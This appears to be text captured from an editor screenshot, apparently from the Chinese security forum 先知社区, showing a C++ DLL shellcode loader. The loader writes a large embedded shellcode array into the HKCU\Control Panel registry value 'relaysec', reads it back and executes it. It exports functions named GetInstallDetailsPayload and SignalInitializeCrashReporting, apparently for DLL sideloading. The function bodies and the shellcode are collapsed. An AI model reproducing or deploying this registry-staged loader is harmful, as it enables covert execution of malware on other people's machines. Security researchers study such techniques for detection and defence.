 dlls (全局范围) GetInstallDetailsPayload()
2 #include "pch.h"
3
4
5 #include <iostream>
6 #include <Windows.h>
7 #include <stdio.h>
8 #define NEW_STREAM L":relaysec";
9 #include <stdio.h>
10
11 #pragma comment (lib, "Advapi32.lib")
12
13
14 #define READMODE
15
16
17 #define REGISTRY "Control Panel" //这里是写入注册表的目录 也就是 计算机\HKEY_CURRENT_USER\Control Panel
18 #define REGSTRING "relaysec" //定义你注册表写入值得名字
19 BOOL WirteShellcodeRegister(PBYTE shellcode, DWORD shellcodeSize){ ... }
36 BOOL ReadShellcodeRegister(PBYTE* shellcode, SIZE_T* shellcodeSize){ ... }
56 BOOL executeShellcode(PVOID shellcode, SIZE_T shellcodeSize){ ... }
75
76
77 unsigned char shellcode[277214] = { ... }
17405 extern "C" __declspec(dllexport) int GetInstallDetailsPayload() {
17406
17407 WirteShellcodeRegister(shellcode,sizeof(shellcode));
17408 PBYTE pBytes = NULL;
17409 SIZE_T sSize = NULL;
17410 ReadShellcodeRegister(&pBytes,&sSize);
17411 executeShellcode(pBytes, sSize);
17412
17413
17414 getchar();
17415
17416 return 0;
17417 }
17418 extern "C" __declspec(dllexport) int SignalInitializeCrashReporting() {
17419 return 0;
17420 }
108 % 1 1 行: 17411 字符: 18 列: 21 混合 CRLF
先知社区
输出